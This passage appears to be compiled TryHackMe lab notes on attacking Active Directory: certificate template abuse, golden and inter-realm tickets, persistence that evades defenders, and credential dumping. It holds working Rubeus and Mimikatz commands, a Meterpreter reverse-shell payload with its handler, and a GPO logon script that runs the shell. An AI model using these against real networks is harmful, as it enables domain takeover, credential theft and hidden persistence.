certutil -Template -v > templates.txtThis will provide output on all configured templates. We could also use a certificate auditing tool such as Ghostpack's PSPKIAudit. However, a manual approach allows us to make sure we find all possible misconfigurations. A certificate template is deemed misconfigured if a combination of parameter values becomes poisonous, allowing the requester to perform privilege escalation. In our case, we are looking for a template with the following poisonous parameter combination:
If you are interested in learning more about poisonous parameter combinations, have a read of the whitepaper from SpecterOps. Since the aim of this room is to gain more broad knowledge of AD exploitation attacks, we will be pointing out that Template[32] is the vulnerable template. In this template, we can see that the machine account of THMSERVER2 can issue a CSR for a template that allows us to specify the Subject Alternative Name (SAN) and can be used for client authentication.
SpecterOps mentions eight common security misconfigurations with AD CS, so it should be noted that there are still a significant amount of potential misconfigurations that can be found.
Exploiting a Certificate Template
Using RDP access on THMSERVER2, we will now request our certificate. If you use Remmina and save the config of the RDP connection, please make sure to disable Restricted admin mode. We will use the Microsoft Management Console (MMC):
You should now see the Certificate snap-in:
We will request a personal certificate:
Your additional information should look something like this:

Once you are happy with it, click Apply and OK. Then, select the certificate and click Enroll. You should be able to see your certificate:

The last step is to export our certificate with the private key:
User Impersonation through a Certificate
Now we can finally impersonate a user. To perform this, two steps are required:
For the first step, we will be using Rubeus. An already compiled version is available in the C:\Tools\ directory. Open a command prompt window and navigate to this directory. We will use the following command to request the TGT:
Rubeus.exe asktgt /user:Administrator /enctype:aes256 /certificate:<path to certificate> /password:<certificate file password> /outfile:<name of file to write TGT to> /domain:za.tryhackme.loc /dc:<IP of domain controller>
Let's break down the parameters:
Once we execute the command, we should receive our TGT:
C:\THMTools> .\Rubeus.exe asktgt /user:Administrator /enctype:aes256 /certificate:vulncert.pfx /password:tryhackme /outfile:administrator.kirbi /domain:za.tryhackme.loc /dc:12.31.1.101Now we can use Mimikatz to load the TGT and authenticate to THMDC:
C:\Tools>mimikatz_trunk\x64\mimikatz.exeFinally, we have access to Tier 0 infrastructure and have compromised the full child domain!
Domain Trusts
As discussed in the AD Basics, a forest is a collection of one or more domain trees inside an AD network. Domain Trusts are a mechanism for users in the network to gain access to other resources in the domain. For the most part, trusts outline how the domains inside of a forest communicate with each other. In some environments, trusts can be extended out to external domains and even forests in some cases.
There are two main types of trusts that can be configured between domains:
It is common to have a root or parent domain in a forest. In our case, this is TRYHACKME.LOC. For each regional office, sub or child domains are created, such as ZA.TRYHACKME.LOC or UK.TRYHACKME.LOC. This forest configuration will allow the sharing of resources between the ZA and the UK office. For example, if some user in the UK office requires access to THMSERVER1, we can grant access for the user in the ZA domain. This permission delegation works since there is bidirectional trust between ZA and the root domain and the UK and the root domain, essentially creating a transitive trust between ZA and UK.
As mentioned above, the trust between a parent and child domain is bidirectional. This is intended behaviour and is used to share resources through greater transitive trust relationships. However, as an attacker, we can also exploit this trust to compromise the parent domain if we have compromised a child domain.
KRBTGT and Golden Tickets
KRBTGT is the account used for Microsoft's implementation of Kerberos. The name is derived from Kerberos (KRB) and Ticket Granting Ticket (TGT). Essentially, this account acts as the service account for the Kerberos Distribution Center (KDC) service, which handles all Kerberos ticket requests. This account is used to encrypt and sign all Kerberos tickets for the domain. Since the password hash is shared by all domain controllers, they can then verify the authenticity of the received TGT when users request access to resources.
However, what if we want to generate our own TGTs to grant us access to everything? This is known as a Golden Ticket attack. In a Golden Ticket attack, we bypass the KDC altogether and create our own TGTs, essentially becoming a Ticket Granting Server (TGS). In order to forge TGTs, we need the following information:
The first three are usually easy to recover. The last one requires a domain compromise since the KRBTGT password hash is only stored on domain controllers. Luckily for us, we have just compromised the Tier 0 admins group with a forged certificate, so we are in a position to recover the KRBTGT password hash.
We will again use Mimikatz with a DC Sync to recover the KRBTGT password hash on THMSERVER2:
C:\Tools>mimikatz_trunk\x64\mimikatz.exeInter-Realm TGTs
Using the KRBTGT password hash, we could now forge a Golden Ticket to access any resource in the child domain. This will also be discussed in more detail in the Persisting AD room. However, we can take this a step further by forging an Inter-Realm TGT. Inter-Realm TGTs are used to provide access to resources in other domains. In our case, we want to exploit the bidirectional trust relationship between the child and parent domain to gain full access to the parent domain.
We will include extra account SIDs from other domains when we construct the Golden Ticket to perform this exploit. Mimikatz can assist with this, allowing us to set the ExtraSids section of the KERB_VALIDATION_INFO structure of the Kerberos TGT. The ExtraSids section is described as “A pointer to a list of KERB_SID_AND_ATTRIBUTES structures that contain a list of SIDs corresponding to groups in domains other than the account domain to which the principal belongs”.
The key here is that we will exploit the trust the parent domain has with our child domain by adding the SID of the Enterprise Admins (EA) group as an extra SID to our forged ticket for the domain controller of the child domain. The EA group belongs to the parent domain and membership to this group essentially grants Administrative privileges over the entire forest! The default SID for this group is S-1-5-21-<RootDomain>-519.
Before we can go into exploitation, we first need to recover two SIDs:
To recover these SIDs, we can use the AD-RSAT Powershell cmdlets. We can recover the SID of the child domain controller using the following command:
PS C:\> Get-ADComputer -Identity "THMDC"We can recover the SID of the Enterprise Admins group using the following command to query the parent domain controller:
PS C:\> Get-ADGroup -Identity "Enterprise Admins" -Server thmrootdc.tryhackme.locExploiting Domain Trusts
We finally have all of the information required to create our forged TGT. We will use Mimikatz to generate this golden ticket. The command will look something like this:
C:\Tools>mimikatz_trunk\x64\mimikatz.exe
...
mimikatz # kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /rc4:<Password hash of krbtgt user> /sids:<SID of Enterprise Admins group> /pttFirst, we will verify that this ticket works for access to THMDC since it is a valid ticket for the Administrator user of the child domain:
C:\>dir \\thmdc.za.tryhackme.loc\c$This at least confirms that the Golden Ticket was forged for access to the child DC. However, since we specified extra SIDs, we should also now have access to the parent DC:
C:\>dir \\thmrootdc.tryhackme.loc\c$\This proves that we now have fully compromised the parent domain solely by compromising one of the child domains!
AD Persistence
During our attack against AD, we need to make sure that we deploy persistence. This will ensure that the blue team can't kick us out by simply rotating some credentials. As mentioned before, the process of compromising AD is cyclic. We would deploy persistence as we compromise the AD estate and not just at the very end. This ensures that if one of our positions gets burnt by the blue team, we have several fallbacks. In this persistence phase, we will use several techniques that can ensure our gained access cannot simply be revoked. These persistence techniques are dependent on the specific permissions and privileges we have acquired thus far.
DC Sync
It is not sufficient to have a single domain controller per domain in large organisations. These domains are often used in multiple regional locations, and having a single DC would significantly delay any authentication services in AD. As such, these organisations make use of multiple DCs. The question then becomes, how is it possible for you to authenticate using the same credentials in two different offices?
The answer to that question is domain replication. Each domain controller runs a process called the Knowledge Consistency Checker (KCC). The KCC generates a replication topology for the AD forest and automatically connects to other domain controllers through Remote Procedure Calls (RPC) to synchronise information. This includes updated information such as the user's new password and new objects such as when a new user is created. This is why you usually have to wait a couple of minutes before you authenticate after you have changed your password since the DC where the password change occurred could perhaps not be the same one as the one where you are authenticating to.
The process of replication is called DC Synchronisation. It is not just the DCs that can initiate replication. Accounts such as those belonging to the Domain Admins groups can also do it for legitimate purposes such as creating a new domain controller.
A popular attack to perform is a DC Sync attack. If we have access to an account that has domain replication permissions, we can stage a DC Sync attack to harvest credentials from a DC.
Not All Credentials Are Created Equal
Before starting our DC Sync attack, let's first discuss what credentials we could potentially hunt for. While we should always look to dump privileged credentials such as those that are members of the Domain Admins group, these are also the credentials that will be rotated (a blue team term meaning to reset the account's password) first. As such, if we only have privileged credentials, it is safe to say as soon as the blue team discovers us, they will rotate those accounts, and we can potentially lose our access.
The goal then is to persist with near-privileged credentials. We don't always need the full keys to the kingdom; we just need enough keys to ensure we can still achieve goal execution and always make the blue team look over their shoulder. As such, we should attempt to persist through credentials such as the following:
When it comes to what credentials to dump and persist through, it is subject to many things. You will have to get creative in your thinking and take it on a case-by-case basis.
Tickets to the Chocolate Factory
Before getting into golden and silver tickets, we first just need to do a quick recap on Kerberos authentication. The diagram below shows the normal flow for Kerberos authentication:

The user makes an AS-REQ to the Key Distribution Centre (KDC) on the DC that includes a timestamp encrypted with the user's NTLM hash. Essentially, this is the request for a Ticket Granting Ticket (TGT). The DC checks the information and sends the TGT to the user. This TGT is signed with the KRBTGT account's password hash that is only stored on the DC. The user can now send this TGT to the DC to request a Ticket Granting Service (TGS) for the resource that the user wants to access. If the TGT checks out, the DC responds to the TGS that is encrypted with the NTLM hash of the service that the user is requesting access for. The user then presents this TGS to the service for access, which can verify the TGS since it knows its own hash and can grant the user access.
Golden Tickets
Golden Tickets are forged TGTs. What this means is we bypass steps 1 and 2 of the diagram above, where we prove to the DC who we are. Having a valid TGT of a privileged account, we can now request a TGS for almost any service we want. In order to forge a golden ticket, we need the KRBTGT account's password hash so that we can sign a TGT for any user account we want. Some interesting notes about Golden Tickets:
Apart from the KRBTGT account's password hash, we only need the domain name, domain SID, and user ID for the person we want to impersonate. If we are in a position where we can recover the KRBTGT account's password hash, we would already be in a position where we can recover the other pieces of the required information.
Silver Tickets
Silver Tickets are forged TGS tickets. So now, we skip all communication (Step 1-4 in the diagram above) we would have had with the KDC on the DC and just interface with the service we want access to directly. Some interesting notes about Silver Tickets:
The Return of AD CS
In the Exploiting AD, we leveraged certificates to become Domain Admins. However, certificates can also be used for persistence. All we need is a valid certificate that can be used for Client Authentication. This will allow us to use the certificate to request a TGT. The beauty of this? We can continue requesting TGTs no matter how many rotations they do on the account we are attacking. The only way we can be kicked out is if they revoke the certificate we generated or if it expires. Meaning we probably have persistent access by default for roughly the next 5 years.
Depending on our access, we can take it another step further. We could simply steal the private key of the root CA's certificate to generate our own certificates whenever we feel like it. Even worse, since these certificates were never issued by the CA, the blue team has no ability to revoke them. This would be even worse for the blue team since it would mean a rotation of the CA, meaning all issued certificates would have to be revoked by the blue team to kick us out. Imagine you've just spent the last two days performing a domain takeback by rotating the credentials of every single privileges account, resetting all the golden and silver tickets, just to realise the attackers persisted by becoming your CA. Yikes!
Extracting the Private Key
he private key of the CA is stored on the CA server itself. If the private key is not protected through hardware-based protection methods such as an Hardware Security Module (HSM), which is often the case for organisations that just use Active Directory Certificate Services (AD CS) for internal purposes, it is protected by the machine Data Protection API (DPAPI). This means we can use tools such as Mimikatz and SharpDPAPI to extract the CA certificate and thus the private key from the CA. Mimikatz is the simplest tool to use, but if you want to experience other tools, have a look here.
Generating our own Certificates
Now that we have the private key and root CA certificate, we can use the SpectorOps ForgeCert tool to forge a Client Authenticate certificate for any user we want. The ForgeCert and Rubeus binaries are stored in the C:\Tools\ directory on THMWRK1. Let's use ForgeCert to generate a new certificate.
The legitimate use case of SID history is to enable access for an account to effectively be cloned to another. This becomes useful when an organisation is busy performing an AD migration as it allows users to retain access to the original domain while they are being migrated to the new one. In the new domain, the user would have a new SID, but we can add the user's existing SID in the SID history, which will still allow them to access resources in the previous domain using their new account. While SID history is good for migrations, we, as attackers, can also abuse this feature for persistence.
History Can Be Whatever We Want It To Be
The thing is, SID history is not restricted to only including SIDs from other domains. With the right permissions, we can just add a SID of our current domain to the SID history of an account we control. Some interesting notes about this persistence technique:
Persistence through Group Membership
The most privileged account, or group, is not always the best to use for persistence. Privileged groups are monitored more closely for changes than others. Any group that classifies as a protected group, such as Domain Admins or Enterprise Admins, receive additional security scrutiny. So if we want to persist through group membership, we may need to get creative regarding the groups we add our own accounts to for persistence:
Nested Groups
In most organisations, there are a significant amount of recursive groups. A recursive group is a group that is a member of another group. We can think of this as group nesting. Group nesting is used to create a more organised structure in AD. Take the IT Support group, for example. IT Support is very generic. So perhaps there are subgroups like Helpdesk, Access Card Managers, and Network Managers underneath this group. We can add all of these groups as members to the IT Support group, which gives all users in these subgroups the permissions and privileges associated with the IT Support group, but we can then assign more granular permissions and privileges for each of the subgroups.
While group nesting helps to organise AD, it does reduce the visibility of effective access. Take our IT Support example again. If we query AD for membership of the IT Support group, it would respond with a count of three. However, this count is not really true since it is three groups. To get an idea for effective access, we would now have to enumerate those subgroups as well. But those subgroups can also have subgroups. So the question becomes: "How many layers deep should we enumerate to get the real effective access number?"
This also becomes a monitoring problem. Let's say, for instance, we have an alert that fires off when a new member is added to the Domain Admins group. That is a good alert to have, but it won't fire off if a user is added to a subgroup within the Domain Admins group. This is a very common problem since AD is managed by the AD team, and alerting and monitoring are managed by the InfoSec team. All we need is a little bit of miscommunication, and the alert is no longer valid since subgroups are used.
As an attacker, we can leverage this reduced visibility to perform persistence. Instead of targeting the privileged groups that would provide us with access to the environment, we focus our attention on the subgroups instead. Rather than adding ourselves to a privileged group that would raise an alert, we add ourselves to a subgroup that is not being monitored.
Persisting through AD Group Templates
While we can just add an account we control to every single privileged group we can find, the blue team would still be able to perform cleanup and remove our membership. In order to ensure a bit better persistence and make the blue team scratch their heads, we should rather inject into the templates that generate the default groups. By injecting into these templates, even if they remove our membership, we just need to wait until the template refreshes, and we will once again be granted membership.
One such template is the AdminSDHolder container. This container exists in every AD domain, and its Access Control List (ACL) is used as a template to copy permissions to all protected groups. Protected groups include privileged groups such as Domain Admins, Administrators, Enterprise Admins, and Schema Admins. If you are looking for the full list of groups, you can find them here.
A process called SDProp takes the ACL of the AdminSDHolder container and applies it to all protected groups every 60 minutes. We can thus write an ACE that will grant us full permissions on all protected groups. If the blue team is not aware that this type of persistence is being used, it will be quite frustrating. Every time they remove the inappropriate permission on the protected object or group, it reappears within the hour. Since this reconstruction occurs through normal AD processes, it would also not show any alert to the blue team, making it harder to pinpoint the source of the persistence.
Persisting with AdminSDHolder
SDProp
Group Policy Management in AD provides a central mechanism to manage the local policy configuration of all domain-joined machines. This includes configuration such as membership to restricted groups, firewall and AV configuration, and which scripts should be executed upon startup. While this is an excellent tool for management, it can be targeted by attackers to deploy persistence across the entire estate. What is even worse is that the attacker can often hide the GPO in such a way that it becomes almost impossible to remove it.
Domain Wide Persistence
The following are some common GPO persistence techniques:
There are many different hooks that can be deployed. You can play around with GPOs to learn about other hooks. Since we already used the first hook, Restricted Group Membership, in the Exploiting AD room. Let's now focus on the second hook. While having access to all hosts are nice, it can be even better by ensuring we get access to them when administrators are actively working on them. To do this, we will create a GPO that is linked to the Admins OU, which will allow us to get a shell on a host every time one of them authenticates to a host.
Preparation
Before we can create the GPO. We first need to create our shell, listener, and the actual bat file that will execute our shell. Let's start by generating a basic executable shell that we can use:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=persistad lport=4445 -f exe > <username>_shell.exe
Make sure to add your username to the binary name to avoid overwriting the shells of other users. Windows allows us to execute Batch or PowerShell scripts through the logon GPO. Batch scripts are often more stable than PowerShell scripts so lets create one that will copy our executable to the host and execute it once a user authenticates. Create the following script called <username>_script.bat on the AttackBox:
copy \\za.tryhackme.loc\sysvol\za.tryhackme.loc\scripts\<username>_shell.exe C:\tmp\<username>_shell.exe && timeout /t 20 && C:\tmp\<username>_shell.exe
You will see that the script executes three commands chained together with &&. The script will copy the binary from the SYSVOL directory to the local machine, then wait 20 seconds, before finally executing the binary.
We can use SCP and our Administrator credentials to copy both scripts to the SYSVOL directory:
$thm scp am0_shell.exe za\\Administrator@thmdc.za.tryhackme.loc:C:/Windows/SYSVOL/sysvol/za.tryhackme.loc/scripts/

$thm scp am0_script.bat za\\Administrator@thmdc.za.tryhackme.loc:C:/Windows/SYSVOL/sysvol/za.tryhackme.loc/scripts/Finally, let's start our MSF listener:
msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST persistad; set LPORT 4445;exploit"
With our prep now complete, we can finally create the GPO that will execute it. You will need to RDP into THMWRK1 and use a runas window running as the Administrator for the next steps.
GPO Creation
Additional Persistence Techniques
In this network, we covered several techniques that can be used to persist in AD. This is by no means an exhaustive list. Here is a list of persistence techniques that also deserve mention:
We should also note that this room focussed on persistence techniques in AD. Several local persistence techniques can also allow for persistence on hosts. If these hosts are domain joined, it will allow for persistence in AD as well.
Mitigations
AD persistence can be a pain to defend against. In certain cases, the persistence can be so deeply rooted that a complete domain rebuild is required. However, there are a couple of things that we can do to detect deployed persistence:
This concludes the AD module. We have learned about the basics of AD, how to breach an AD environment, enumerate it, perform exploitation, and deeply root ourselves in with persistence. This module is just an introduction. There is still a lot to learn about AD security. Time to spread your wings and do some of your own exploration!
Credential harvesting consists of techniques for obtaining credentials like login information, account names, and passwords. It is a technique of extracting credential information from a system in various locations such as clear-text files, registry, memory dumping, etc.
Credentials Harvesting is a term for gaining access to user and system credentials. It is a technique to look for or steal stored credentials, including network sniffing, where an attacker captures transmitted credentials.
Credentials can be found in a variety of different forms, such as:
Generally speaking, there are two types of credential harvesting: external and internal. External credential harvesting most likely involves phishing emails and other techniques to trick a user into entering his username and password.
Credential access is where adversaries may find credentials in compromised systems and gain access to user credentials. It helps adversaries to reuse them or impersonate the identity of a user. This is an important step for lateral movement and accessing other resources such as other applications or systems. Obtaining legitimate user credentials is preferred rather than exploiting systems using CVEs.
For more information, you may visit the MITRE ATT&CK framework (TA0006).
Credentials are stored insecurely in various locations in systems:
Clear-text files
Attackers may search a compromised machine for credentials in local or remote file systems. Clear-text files could include sensitive information created by a user, containing passwords, private keys, etc. The MITRE ATT&CK framework defines it as Unsecured Credentials: Credentials In Files (T1552.001).
The following are some of the types of clear-text files that an attacker may be interested in:
As an example of a history command, a PowerShell saves executed PowerShell commands in a history file in a user profile in the following path: C:\Users\USER\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
It might be worth checking what users are working on or finding sensitive information. Another example would be finding interesting information. For example, the following command is to look for the "password" keyword in the Window registry.
c:\Users\user> reg query HKLM /f password /t REG_SZ /s
#OR
C:\Users\user> reg query HKCU /f password /t REG_SZ /sDatabase Files
Applications utilize database files to read or write settings, configurations, or credentials. Database files are usually stored locally in Windows operating systems. These files are an excellent target to check and hunt for credentials.
Password Managers
A password manager is an application to store and manage users' login information for local and Internet websites and services. Since it deals with users' data, it must be stored securely to prevent unauthorized access.
Examples of Password Manager applications:
However, misconfiguration and security flaws are found in these applications that let adversaries access stored data. Various tools could be used during the enumeration stage to get sensitive data in password manager applications used by Internet browsers and desktop applications.
Memory Dump
The Operating system's memory is a rich source of sensitive information that belongs to the Windows OS, users, and other applications. Data gets loaded into memory at run time or during the execution. Thus, accessing memory is limited to administrator users who fully control the system.
The following are examples of memory stored sensitive data, including:
Active Directory
Active Directory stores a lot of information related to users, groups, computers, etc. Thus, enumerating the Active Directory environment is one of the focuses of red team assessments. Active Directory has a solid design, but misconfiguration made by admins makes it vulnerable to various attacks shown in this room.
The following are some of the Active Directory misconfigurations that may leak users' credentials.
Network Sniffing
Gaining initial access to a target network enables attackers to perform various network attacks against local computers, including the AD environment. The Man-In-the-Middle attack against network protocols lets the attacker create a rogue or spoof trusted resources within the network to steal authentication information such as NTLM hashes.
In general, Windows operating system provides two types of user accounts: Local and Domain. Local users' details are stored locally within the Windows file system, while domain users' details are stored in the centralized Active Directory.
Keystrokes
Keylogger is a software or hardware device to monitor and log keyboard typing activities. Keyloggers were initially designed for legitimate purposes such as feedback for software development or parental control. However, they can be misused to steal data. As a red teamer, hunting for credentials through keyloggers in a busy and interactive environment is a good option. If we know a compromised target has a logged-in user, we can perform keylogging using tools like the Metasploit framework or others.
Security Account Manager (SAM)
The SAM is a Microsoft Windows database that contains local account information such as usernames and passwords. The SAM database stores these details in an encrypted format to make them harder to be retrieved. Moreover, it can not be read and accessed by any users while the Windows operating system is running. However, there are various ways and attacks to dump the content of the SAM database.
Metasploit's HashDump
The first method is using the built-in Metasploit Framework feature, hashdump, to get a copy of the content of the SAM database. The Metasploit framework uses in-memory code injection to the LSASS.exe process to dump copy hashes.
Volume Shadow Copy Service
The other approach uses the Microsoft Volume shadow copy service, which helps perform a volume backup while applications read/write on volumes. You can visit the Microsoft documentation page for more information about the service.
More specifically, we will be using wmic to create a shadow volume copy. This has to be done through the command prompt with administrator privileges as follows,
Registry Hives
Another possible method for dumping the SAM database content is through the Windows Registry. Windows registry also stores a copy of some of the SAM database contents to be used by Windows services. Luckily, we can save the value of the Windows registry using the reg.exe tool. As previously mentioned, we need two files to decrypt the SAM database's content. Ensure you run the command prompt with Administrator privileges.
What is the LSASS?
Local Security Authority Server Service (LSASS) is a Windows process that handles the operating system security policy and enforces it on a system. It verifies logged in accounts and ensures passwords, hashes, and Kerberos tickets. Windows system stores credentials in the LSASS process to enable users to access network resources, such as file shares, SharePoint sites, and other network services, without entering credentials every time a user connects.
Thus, the LSASS process is a juicy target for red teamers because it stores sensitive information about user accounts. The LSASS is commonly abused to dump credentials to either escalate privileges, steal data, or move laterally. Luckily for us, if we have administrator privileges, we can dump the process memory of LSASS. Windows system allows us to create a dump file, a snapshot of a given process. This could be done either with the Desktop access (GUI) or the command prompt. This attack is defined in the MITRE ATT&CK framework as "OS Credential Dumping: LSASS Memory (T1003)".
Graphic User Interface (GUI)
Sysinternals Suite
An alternative way to dump a process if a GUI is not available to us is by using ProcDump. ProcDump is a Sysinternals process dump utility that runs from the command prompt. The SysInternals Suite is already installed in the provided machine at the following path: c:\Tools\SysinternalsSuite
MimiKatz
Protected LSASS
What is Credentials Manager?
Credential Manager is a Windows feature that stores logon-sensitive information for websites, applications, and networks. It contains login credentials such as usernames, passwords, and internet addresses. There are four credential categories:
Note that authentication details are stored on the user's folder and are not shared among Windows user accounts. However, they are cached in memory.
Accessing Credential Manager
RunAs
An alternative method of taking advantage of stored credentials is by using RunAs. RunAs is a command-line built-in tool that allows running Windows applications or tools under different users' permissions. The RunAs tool has various command arguments that could be used in the Windows system. The /savecred argument allows you to save the credentials of the user in Windows Credentials Manager (under the Windows Credentials section). So, the next time we execute as the same user, runas will not ask for a password.
Let's apply it to the attached Windows machine. Another way to enumerate stored credentials is by using cmdkey, which is a tool to create, delete, and display stored Windows credentials. By providing the /list argument, we can show all stored credentials, or we can specify the credential to display more details /list:computername.
Mimikatz
NTDS Domain Controller
New Technologies Directory Services (NTDS) is a database containing all Active Directory data, including objects, attributes, credentials, etc. The NTDS.DTS data consists of three tables as follows:
NTDS is located in C:\Windows\NTDS by default, and it is encrypted to prevent data extraction from a target machine. Accessing the NTDS.dit file from the machine running is disallowed since the file is used by Active Directory and is locked. However, there are various ways to gain access to it. This task will discuss how to get a copy of the NTDS file using the ntdsutil and Diskshadow tool and finally how to dump the file's content. It is important to note that decrypting the NTDS file requires a system Boot Key to attempt to decrypt LSA Isolated credentials, which is stored in the SECURITY file system. Therefore, we must also dump the security file containing all required files to decrypt.
Ntdsutil
Ntdsutil is a Windows utility to used manage and maintain Active Directory configurations. It can be used in various scenarios such as
For more information about Ntdsutil, you may visit the Microsoft documentation page.
Local Dumping (No Credentials)
This is usually done if you have no credentials available but have administrator access to the domain controller. Therefore, we will be relying on Windows utilities to dump the NTDS file and crack them offline. As a requirement, first, we assume we have administrator access to a domain controller.
To successfully dump the content of the NTDS file we need the following files:
Remote Dumping (With Credentials)
In the previous section, we discussed how to get hashes from memory with no credentials in hand. In this task, we will be showing how to dump a system and domain controller hashes remotely, which requires credentials, such as passwords or NTLM hashes. We also need credentials for users with administrative access to a domain controller or special permissions as discussed in the DC Sync section.
DC Sync
The DC Sync is a popular attack to perform within an Active Directory environment to dump credentials remotely. This attack works when an account (special account with necessary permissions) or AD admin account is compromised that has the following AD permissions:
Group Policy Preferences (GPP)
A Windows OS has a built-in Administrator account which can be accessed using a password. Changing passwords in a large Windows environment with many computers is challenging. Therefore, Microsoft implemented a method to change local administrator accounts across workstations using Group Policy Preferences (GPP).
GPP is a tool that allows administrators to create domain policies with embedded credentials. Once the GPP is deployed, different XML files are created in the SYSVOL folder. SYSVOL is an essential component of Active Directory and creates a shared directory on an NTFS volume that all authenticated domain users can access with reading permission.
The issue was the GPP relevant XML files contained a password encrypted using AES-256 bit encryption. At that time, the encryption was good enough until Microsoft somehow published its private key on MSDN. Since Domain users can read the content of the SYSVOL folder, it becomes easy to decrypt the stored passwords. One of the tools to crack the SYSVOL encrypted password is Get-GPPPassword.
Local Administrator Password Solution (LAPS)
Enumerate for LAPS
Getting the Password
Kerberoasting
Kerberoasting is a common AD attack to obtain AD tickets that helps with persistence. In order for this attack to work, an adversary must have access to SPN (Service Principal Name) accounts such as IIS User, MSSQL, etc. The Kerberoasting attack involves requesting a Ticket Granting Ticket (TGT) and Ticket Granting Service (TGS). This attack's end goal is to enable privilege escalation and lateral network movement.
AS-REP Roasting
AS-REP Roasting is the technique that enables the attacker to retrieve password hashes for AD users whose account options have been set to "Do not require Kerberos pre-authentication". This option relies on the old Kerberos authentication protocol, which allows authentication without a password. Once we obtain the hashes, we can try to crack it offline, and finally, if it is crackable, we got a password!
SMB Relay Attack
The SMB Relay attack abuses the NTLM authentication mechanism (NTLM challenge-response protocol). The attacker performs a Man-in-the-Middle attack to monitor and capture SMB packets and extract hashes. For this attack to work, the SMB signing must be disabled. SMB signing is a security check for integrity and ensures the communication is between trusted sources.
LLMNR/NBNS Poisoning
Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS) help local network machines to find the right machine if DNS fails. For example, suppose a machine within the network tries to communicate with no existing DNS record (DNS fails to resolve). In that case, the machine sends multicast messages to all network machines asking for the correct address via LLMNR or NBT-NS.
The NBNS/LLMNR Poisoning occurs when an attacker spoofs an authoritative source on the network and responds to the Link-Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS) traffic to the requested host with host identification service